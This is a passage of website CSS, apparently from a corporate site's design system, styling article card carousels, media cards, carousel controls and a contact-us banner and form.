!important;box-shadow:none !important;border:none !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-next.slick-disabled,.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-prev.slick-disabled{color:#a4acaf !important;background-color:#e6ebed !important;border:none !important;box-shadow:none !important;opacity:.4}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-track{display:flex;flex-wrap:nowrap}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-slide{height:434px !important;padding:0 21px 0 0}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-current{padding-left:0px;width:311px !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-active+.slick-slide{width:311px !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-prev,.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-next{top:495px}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-prev{left:0}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-next{left:54px}}@media screen and (max-width: 330px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-current{width:290px !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .carousel___RtGrS .slick-active+.slick-slide{width:290px !important}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV.seriesList___IcgRF .insightsList___MDw9d{margin:32px 0 0 0}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV.seriesList___IcgRF .insightsList___MDw9d{margin:24px 0 0 0}}@media screen and (min-width: 769px)and (max-width: 1200px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV.seriesList___IcgRF .insightsList___MDw9d .insightCard{margin-right:6% !important}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d{display:flex;flex-wrap:wrap;flex-direction:row;align-items:stretch}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d.isForGpaInsights___0\+OMq{row-gap:64px}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d.isForGpaInsights___0\+OMq{row-gap:0}}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d.seriesCards___G43WP{flex-direction:column !important}}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d.seriesCards___G43WP .insightCard{width:100% !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d.seriesCards___G43WP .insightCard:not(:last-child){margin-bottom:40px !important}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d.seriesCards___G43WP .insightCard:last-child{margin-bottom:0 !important}}@media screen and (min-width: 769px)and (max-width: 1200px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d{margin:49px -8% 0px 0px}}@media screen and (min-width: 1201px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d{margin:49px 0px 0px 0px}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard{border-radius:unset}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard{width:calc(33.33% - 47px)}}@media screen and (min-width: 769px)and (max-width: 1200px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard{flex:0 0 43.32%;width:calc(33.33% - 47px) !important;margin-bottom:50px}}@media screen and (min-width: 1201px)and (max-width: 1300px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard{width:calc(33.33% - 47px) !important}}@media screen and (min-width: 1301px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard{width:344px}}@media screen and (min-width: 769px)and (max-width: 1200px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard:not(:nth-child(3n)){margin-right:6%}}@media screen and (min-width: 1201px)and (max-width: 1300px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard:not(:nth-child(3n)){margin-right:70px}}@media screen and (min-width: 1301px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard:not(:nth-child(3n)){margin-right:72px}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .insightsList___MDw9d .insightCard:nth-child(3n){margin-bottom:0px}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .isForGpaInsights___0\+OMq+.loadMoreBtn___fmyHc{margin-top:64px}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .isForGpaInsights___0\+OMq+.loadMoreBtn___fmyHc{margin-top:40px}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .loadMoreBtn___fmyHc button{display:flex !important;justify-content:center !important;align-items:center !important;min-height:42px !important;padding:12px 16px !important;border-radius:6px !important;border:1px solid #255be3 !important;font-weight:400;font-size:14px;line-height:18px;letter-spacing:0px;text-align:center}@media screen and (max-width: 768px){.GpaArticleCards___ir6jZ .relatedStories___CP4jV .loadMoreBtn___fmyHc button{padding:14px 16px !important;line-height:14px}}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .displayInCMS___eO7Lm{display:flex;flex-wrap:wrap;margin:49px 0 43px}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .displayInCMS___eO7Lm .insightCard{width:calc(33.33% - 47px);margin-bottom:50px;border-radius:unset}.GpaArticleCards___ir6jZ .relatedStories___CP4jV .displayInCMS___eO7Lm .insightCard:not(:nth-child(3n)){margin-right:70px}
.MediaCard___xUIlO{width:auto;cursor:pointer}.MediaCard___xUIlO a{text-decoration:none !important}.MediaCard___xUIlO .linkwrapper{display:block}.MediaCard___xUIlO .image-wrapper___\+KOlD{width:100%;height:275px;position:relative;overflow:hidden;border-radius:20px;margin-bottom:27px}.MediaCard___xUIlO .image-wrapper___\+KOlD img{object-fit:cover !important}.MediaCard___xUIlO .image-wrapper___\+KOlD .image___UXpTf{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.MediaCard___xUIlO .image-wrapper___\+KOlD .defaultImage___Xsezq{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.MediaCard___xUIlO .image-wrapper___\+KOlD .linkwrapper{display:block}.MediaCard___xUIlO .image-wrapper___\+KOlD .mediaCardHashtags{position:absolute;left:0;bottom:0;right:unset;top:unset;width:108px;height:25px;border-radius:0px 5px 0px 20px;text-align:center;background-color:#0f1632;font-size:12px;line-height:25px;font-weight:bold;color:#fff;text-transform:uppercase}.MediaCard___xUIlO .clientCategory___8ZRMk{margin-bottom:20px;color:#460303;font-size:11px;line-height:13px;letter-spacing:1px;font-weight:700;text-transform:uppercase}.MediaCard___xUIlO .title___Ourbv{font-size:30px;line-height:35px;margin:0 0 20px 0;word-break:break-word;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.MediaCard___xUIlO .title___Ourbv sub,.MediaCard___xUIlO .title___Ourbv sup{font-size:75%;line-height:0;position:relative}.MediaCard___xUIlO .title___Ourbv:hover{text-decoration:underline}.MediaCard___xUIlO .summary___bXmgt{font-size:18px;line-height:25px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto;color:#000;word-break:break-word}.MediaCard___xUIlO .summary___bXmgt sub,.MediaCard___xUIlO .summary___bXmgt sup{font-size:75%;line-height:0;position:relative}.non-insights-card___MtKKx{width:auto;cursor:pointer}.non-insights-card___MtKKx a{text-decoration:none !important}.non-insights-card___MtKKx .linkwrapper{display:block}.non-insights-card___MtKKx .image-wrapper___\+KOlD{width:100%;height:275px;position:relative;overflow:hidden;border-radius:20px;margin-bottom:27px}.non-insights-card___MtKKx .image-wrapper___\+KOlD img{object-fit:cover !important}.non-insights-card___MtKKx .image-wrapper___\+KOlD .image___UXpTf{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.non-insights-card___MtKKx .category___gub9r{font-size:11px;font-weight:700;line-height:12.98px;letter-spacing:.5px;color:#460303;display:inline-block;margin-bottom:20px;display:inline-block}.non-insights-card___MtKKx .title___Ourbv{font-size:30px;line-height:35px;margin:0 0 20px 0;word-break:break-word;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.non-insights-card___MtKKx .title___Ourbv sub,.non-insights-card___MtKKx .title___Ourbv sup{font-size:75%;line-height:0;position:relative}.non-insights-card___MtKKx .title___Ourbv:hover{text-decoration:underline}.non-insights-card___MtKKx .date___GUdTk{font-size:18px;line-height:25px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto;color:#000}.non-insights-card___MtKKx .date___GUdTk sub,.non-insights-card___MtKKx .date___GUdTk sup{font-size:75%;line-height:0;position:relative}.non-insights-card-no-image___c5JHy{background:#f0f5f7;border-radius:20px !important;padding:10px 32px;display:flex !important;align-items:center;min-height:521px}.non-insights-card-no-image___c5JHy .text___0SZwy .category___gub9r{color:#460303;font-size:11px;line-height:12.98px;font-weight:700;letter-spacing:.5px;margin-bottom:12px}.non-insights-card-no-image___c5JHy .text___0SZwy .category___gub9r:hover{text-decoration:none !important}.non-insights-card-no-image___c5JHy .text___0SZwy .title___Ourbv{font-size:30px;line-height:35px;margin-bottom:24px;color:#000 !important}.non-insights-card-no-image___c5JHy .text___0SZwy .title___Ourbv:hover{text-decoration:underline !important;text-decoration-color:#000 !important}.non-insights-card-no-image___c5JHy .text___0SZwy .date___GUdTk{font-size:14px;line-height:18px;font-weight:400;color:#000 !important}.non-insights-card-no-image___c5JHy .text___0SZwy .date___GUdTk:hover{text-decoration:none !important}.non-insights-card-no-image___c5JHy:hover{text-decoration:none !important}.non-insights-new-card___ypktw .image-wrapper___\+KOlD{margin-bottom:24px !important}.non-insights-new-card___ypktw .clientCategory___8ZRMk{color:#460303;font-size:11px;font-weight:700;line-height:13px;text-transform:uppercase;margin-bottom:12px;letter-spacing:.5px}.non-insights-new-card___ypktw .title___Ourbv{color:#000;font-size:26px;font-weight:400;line-height:32px;margin-bottom:16px !important;letter-spacing:0px}@media screen and (max-width: 768px){.non-insights-new-card___ypktw .title___Ourbv{font-size:24px !important;line-height:33.6px !important;padding-right:37px;margin-bottom:12px !important}}.non-insights-new-card___ypktw .summary___bXmgt{color:#000;font-size:18px;font-weight:400;line-height:26px;letter-spacing:0px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.non-insights-new-card___ypktw .summary___bXmgt sub,.non-insights-new-card___ypktw .summary___bXmgt sup{font-size:75%;line-height:0;position:relative}.non-insights-new-card___ypktw .summary___bXmgt p{margin-bottom:0px !important}@media screen and (max-width: 768px){.non-insights-new-card___ypktw .summary___bXmgt{font-size:16px !important;line-height:24px !important;padding-right:37px}}.series-card___hMQJB{margin-bottom:64px}.series-card___hMQJB .image-wrapper___\+KOlD{margin-bottom:24px}.series-card___hMQJB .clientCategory___8ZRMk{margin-bottom:12px;font-size:11px;font-weight:700;line-height:13px;letter-spacing:.5px;text-transform:uppercase}.series-card___hMQJB .title___Ourbv{font-size:26px;line-height:32px;margin-bottom:0px}@media screen and (min-width: 769px){.manualAutoCards___NxbYJ{margin-bottom:64px !important}}@media screen and (max-width: 768px){.MediaCard___xUIlO .image-wrapper___\+KOlD{height:262px;margin-bottom:23px}.MediaCard___xUIlO .insight-category___7WUxj{letter-spacing:1px}.MediaCard___xUIlO .title___Ourbv{font-size:24px;line-height:29px;margin:0 0 12px 0;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.MediaCard___xUIlO .title___Ourbv sub,.MediaCard___xUIlO .title___Ourbv sup{font-size:75%;line-height:0;position:relative}.MediaCard___xUIlO .summary___bXmgt{margin-bottom:0;font-size:16px;line-height:23px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.MediaCard___xUIlO .summary___bXmgt sub,.MediaCard___xUIlO .summary___bXmgt sup{font-size:75%;line-height:0;position:relative}.non-insights-card___MtKKx .image-wrapper___\+KOlD{height:262px;margin-bottom:23px}.non-insights-card___MtKKx .category___gub9r{letter-spacing:1px}.non-insights-card___MtKKx .title___Ourbv{font-size:24px;line-height:29px;margin:0 0 12px 0;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.non-insights-card___MtKKx .title___Ourbv sub,.non-insights-card___MtKKx .title___Ourbv sup{font-size:75%;line-height:0;position:relative}.non-insights-card___MtKKx .date___GUdTk{margin-bottom:0;font-size:16px;line-height:23px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;max-height:auto}.non-insights-card___MtKKx .date___GUdTk sub,.non-insights-card___MtKKx .date___GUdTk sup{font-size:75%;line-height:0;position:relative}.non-insights-card-no-image___c5JHy{padding:10px 30px;display:flex;align-items:center;min-height:408px}.non-insights-card-no-image___c5JHy .text___0SZwy .title___Ourbv{font-size:24px;line-height:29px;margin-bottom:12px}.non-insights-card-no-image___c5JHy .text___0SZwy .date___GUdTk{font-size:14px;line-height:20px;font-weight:400}}
.HashTagIcon___VvDca{display:flex;justify-content:center;align-items:center;position:absolute;right:24px;top:24px;width:110px;height:38px;border-radius:50px;font-size:16px;line-height:22px;font-weight:700;color:#fff;text-transform:uppercase}.HashTagIcon___VvDca.citi-blue-tag___DdJjn{background-color:#255be3}.HashTagIcon___VvDca.ink-blue-tag___AMYvl{background-color:#0f1632}@media screen and (max-width: 768px){.HashTagIcon___VvDca{right:16px;top:16px;width:74px;height:28px;font-size:12px;line-height:16px}}
.cdi-carousel-arrow-icon:before {
  content: none !important;
}
.icgds.lmn-theme-light .cdi-carousel-arrow-icon {
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  position: absolute;
  color: #005aa1;
  background-color: rgba(0, 118, 212, 0.1);
  border-color: transparent;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
}
.icgds.lmn-theme-light .cdi-carousel-arrow-icon:hover {
  color: #005aa1;
  background-color: rgba(0, 118, 212, 0.2);
}
.icgds.lmn-theme-light .cdi-carousel-arrow-icon:focus {
  color: #005aa1;
  background-color: rgba(0, 118, 212, 0.1);
  border-color: #219dff;
  outline: 0;
  box-shadow: 0 0 0 2px rgba(33, 157, 255, 0.4);
}
.icgds.lmn-theme-light .cdi-carousel-arrow-icon:active {
  color: #ffffff;
  background-color: #17355f;
}
.icgds.lmn-theme-dark .cdi-carousel-arrow-icon {
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  position: absolute;
  color: #80aff8;
  background-color: #22303e;
  border-color: transparent;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
}
.icgds.lmn-theme-dark .cdi-carousel-arrow-icon:hover {
  color: #80aff8;
  background-color: rgba(61, 86, 111, 0.7);
}
.icgds.lmn-theme-dark .cdi-carousel-arrow-icon:focus {
  color: #80aff8;
  background-color: #22303e;
  border-color: #337ff4;
  outline: 0;
  box-shadow: 0 0 0 2px rgba(51, 127, 244, 0.4);
}
.icgds.lmn-theme-dark .cdi-carousel-arrow-icon:active {
  color: #000;
  background-color: #e9eef3;
}
.icgds.lmn-theme-dark .cdi-carousel-slick-dots li button {
  width: 32px;
  height: 4px;
  background: rgba(33, 157, 255, 0.4);
  padding: 0;
}
.icgds.lmn-theme-dark .cdi-carousel-slick-dots li.slick-active button {
  background: #219dff;
}
.icgds.lmn-theme-light .cdi-carousel-slick-dots li button {
  width: 32px;
  height: 4px;
  background: #a8bbcf;
  padding: 0;
}
.icgds.lmn-theme-light .cdi-carousel-slick-dots li.slick-active button {
  background: #0076d4;
}
.icgds.lmn-theme-dark .cdi-carousel-slick-dots li, .icgds.lmn-theme-light .cdi-carousel-slick-dots li {
  width: 32px;
  height: 4px;
  margin: 0 4px;
}
.icgds.lmn-theme-dark .cdi-carousel-slick-dots li button:before, .icgds.lmn-theme-light .cdi-carousel-slick-dots li button:before {
  content: none;
}
.icgds.lmn-theme-light .cdi-carousel-arrow-icon.slick-disabled {
  background-color: #C8D5E1;
  color: #4F6F90;
  box-shadow: none !important;
  cursor: not-allowed !important;
  border: none !important;
}

.icgds .carousel{width:100%;overflow:hidden}.icgds .carousel .carouselBody{width:fit-content;display:flex;position:relative}.icgds .carousel .carouselBody .fadeIn{animation:fadein .6s;animation-iteration-count:1;animation-fill-mode:forwards}.icgds .carousel .carouselBody .fadeOut{animation:fadeout .6s;animation-iteration-count:1;animation-fill-mode:forwards}.icgds .carousel .carouselBody .leftStatus{opacity:0}.icgds .carousel ul{list-style:none;padding-inline-start:0}.icgds .carousel .actions{display:flex;margin-top:20px;padding-bottom:2px}.icgds .carousel .actions button{height:42px !important;width:42px;min-width:42px !important;margin-right:10px}.icgds .carousel .actions .btnSpace{margin-left:57px}@keyframes fadein___XQ-GZ{0%{opacity:0}80%{opacity:.2}100%{opacity:1}}@keyframes fadeout___8SF52{0%{opacity:1}80%{opacity:.2}100%{opacity:0}}
.BusinessContactUs___SJzre{background:var(--core-primary-ink-blue, #0f1632);color:#fff;max-width:976px;width:100%;margin:90px auto 120px !important;padding:48px 56px;border-radius:20px}.BusinessContactUs___SJzre .lmn-radio:not(.lmn-radio-native) .lmn-control-input~.lmn-control-icon{border:1px solid #fff !important;background-color:rgba(0,0,0,0) !important}.BusinessContactUs___SJzre .lmn-radio:not(.lmn-radio-native) .lmn-control-input:checked~.lmn-control-icon:before{background-color:#fff !important}.BusinessContactUs___SJzre .lmn-selection-control{color:#fff !important}@media screen and (max-width: 1023px){.BusinessContactUs___SJzre .contact-outer-layer{width:90%;min-width:unset;max-width:100%;padding:90px 7.5%}.BusinessContactUs___SJzre .contact-outer-layer-text{font-size:20px;line-height:26px}.BusinessContactUs___SJzre .contact-outer-layer-icon{font-size:10px;padding-left:5px;vertical-align:middle}}.BusinessContactUs___SJzre .contactUsContainer___aZ77i{display:flex;flex-direction:column;width:100%}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz{display:flex;justify-content:space-between;column-gap:44px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL{width:663px;max-width:100%;display:flex;column-gap:40px;border-right:1px solid #255be3}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .image___QB1j1{width:159px;min-width:159px;height:170px;border-radius:10px;object-fit:cover;position:relative !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .image___QB1j1 img{width:159px !important;height:170px !important;border-radius:10px;object-fit:cover;position:relative !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em{display:flex;flex-direction:column;justify-content:center;padding-right:44px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerTitle___3bOcJ{font-size:28px;line-height:36px;font-weight:400;color:#fff;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerTitle___3bOcJ sub,.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerTitle___3bOcJ sup{font-size:75%;line-height:0;position:relative}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerSummary___878Zg{margin-top:12px;font-size:18px;line-height:24px;font-weight:400;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerSummary___878Zg sub,.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerSummary___878Zg sup{font-size:75%;line-height:0;position:relative}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .learnMore___Hbq3X{display:flex;align-items:center;margin-top:24px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .learnMore___Hbq3X .learnMoreLink___MwzzS{display:flex;align-items:center}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .learnMore___Hbq3X .linkText___HSgXI{font-size:18px;line-height:26px;background-color:rgba(0,0,0,0) !important;color:#fff !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .learnMore___Hbq3X .learnMoreLink___MwzzS :hover{text-decoration:underline !important;color:#fff !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .learnMore___Hbq3X .iconArrowRight___bt1iH{font-size:24px;color:#fff;margin-left:8px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .learnMore___Hbq3X .linkText___HSgXI:hover{text-decoration:underline !important;color:#fff !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainerNoForm___sMTzF{width:100%;border-right:none}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainerDefault___-lKx-{display:flex;justify-content:center;column-gap:44px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm{width:157px;height:170px;display:flex;flex-direction:column;justify-content:center;align-items:center}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm .contactUsTitle___TvYLe{font-size:28px;line-height:38px;font-weight:400;margin-bottom:16px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm .lmn-btn.lmn-btn-icon{min-width:auto !important;width:127px !important;padding:12px 16px !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm .contactUsButton___SneAO{width:127px;height:42px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm .contactUsButton___SneAO .btnTitle___yTxwP{font-size:14px;line-height:14px;margin:0 !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm .icon___ftAts{font-size:7.5px;margin-left:6px}.spaceTop___uoHPM{margin-top:0 !important}.seriesContactUs___eozgY{margin:0 auto !important}.singleBusinessContactUs___PAS5q{max-width:776px;padding:48px 56px 54px 56px}.singleBusinessContactUs___PAS5q .contactUsContainer___aZ77i{display:flex;align-items:center;justify-content:center}.singleBusinessContactUs___PAS5q .contactUsContainer___aZ77i .contactUs___Z8Pgm{height:auto;display:flex;justify-content:center;align-items:center}.contact-us-container___CxjLP:target{padding-top:90px !important;margin-top:-90px !important}@media screen and (max-width: 1299.98px){.singleBusinessContactUs___PAS5q{max-width:56%}}@media screen and (max-width: 1023px){.BusinessContactUs___SJzre{width:100%;padding:0}.BusinessContactUs___SJzre .bannerContainer___W7SIz{flex-direction:column}.BusinessContactUs___SJzre .bannerContainer___W7SIz .infoContainer___6zaQL{width:100%;display:flex;flex-direction:column}.BusinessContactUs___SJzre .contactUsContainer___aZ77i{width:100%}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL{width:100%;border-right:none;flex-direction:column;column-gap:0}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .image___QB1j1{width:100%;height:170px;border-top-left-radius:20px;border-top-right-radius:20px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .image___QB1j1 img{width:100% !important;height:170px !important;border-top-left-radius:20px;border-top-right-radius:20px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em{padding:24px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerTitle___3bOcJ{font-size:24px;line-height:34px;font-weight:400;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerTitle___3bOcJ sub,.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerTitle___3bOcJ sup{font-size:75%;line-height:0;position:relative}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerSummary___878Zg{font-size:16px;line-height:22px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerSummary___878Zg sub,.BusinessContactUs___SJzre .contactUsContainer___aZ77i .bannerContainer___W7SIz .infoContainer___6zaQL .infoRight___1t1em .bannerSummary___878Zg sup{font-size:75%;line-height:0;position:relative}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm{width:100%;height:auto;display:flex;flex-direction:row;justify-content:flex-start;column-gap:8px;padding-left:24px;margin-bottom:48px}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm .button___Nve4N{background-color:rgba(0,0,0,0) !important;border:1px solid #fff !important;color:#fff !important;width:103px;height:42px;height:42px !important;padding:14px 16px !important;border-radius:6px !important;font-size:14px !important;line-height:14px !important;text-decoration:none !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUs___Z8Pgm .button___Nve4N:hover{color:#fff !important;text-decoration:none !important}.BusinessContactUs___SJzre .contactUsContainer___aZ77i .contactUsMobile___5Tjvj{display:flex;flex-direction:column;justify-content:center;padding-top:48px;padding-left:0}.BusinessContactUs___SJzre .contact-outer-layer___F5kXo{padding:0 5%}.singleBusinessContactUs___PAS5q{width:90%;padding-top:48px}.singleBusinessContactUs___PAS5q .contactUsContainer___aZ77i{display:flex;flex-direction:column;align-items:center;justify-content:center}.singleBusinessContactUs___PAS5q .contactUsContainer___aZ77i .contactUs___Z8Pgm{width:100%;height:auto;display:flex;flex-direction:column;padding-left:0}.contact-us-container___CxjLP:target{padding-top:90px !important;margin-top:-50px !important}}@media screen and (max-width: 768px){.singleBusinessContactUs___PAS5q{max-width:90%}}
.IcgContact___bE5QK{display:flex;width:auto}.IcgContact___bE5QK .lmn-form-group{margin-bottom:36px !important}.IcgContact___bE5QK .contact-form-wrapper{max-width:776px;max-width:85vw;padding:74px 5px 0;margin:auto;display:flex;flex-direction:column;position:relative;padding:56px 58px 56px 56px;border:1px solid rgba(255,255,255,.3019607843);margin-top:54px;border-radius:10px}.IcgContact___bE5QK .contact-form-wrapper .contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.IcgContact___bE5QK .contact-form-wrapper .contact-label{display:block;margin-bottom:9px !important;font-size:12px !important;line-height:16px !important}.IcgContact___bE5QK .contact-form-wrapper .text-link{font-size:16px;line-height:22px;color:#fff}.IcgContact___bE5QK .contact-form-wrapper .contact-tips{font-size:14px !important;white-space:normal}.IcgContact___bE5QK .contact-form-wrapper .contact-input-item{width:calc(50% - 20px);max-width:90%;margin-bottom:40px;position:relative}.IcgContact___bE5QK .contact-form-wrapper .contact-input-item .lmn-input{height:42px;line-height:42px}.IcgContact___bE5QK .contact-form-wrapper .contact-input-item .invalid-prompt{background-color:#b32a1c;font-size:12px;line-height:16px;font-weight:400;color:#fff;letter-spacing:0;border-radius:2px;margin-top:.3125rem;position:absolute;padding:.625rem}.IcgContact___bE5QK .contact-form-wrapper .contact-input-item .invalid-prompt::after{content:"";width:0;height:0;border-width:.625rem;border-style:solid;border-color:#b32a1c;transform:rotate(45deg);border-right-color:rgba(0,0,0,0);border-bottom-color:rgba(0,0,0,0);position:absolute;top:-0.5rem;left:.625rem}.IcgContact___bE5QK .contact-form-wrapper .odd-contact-input-item:last-child{width:100%;max-width:100%}.IcgContact___bE5QK 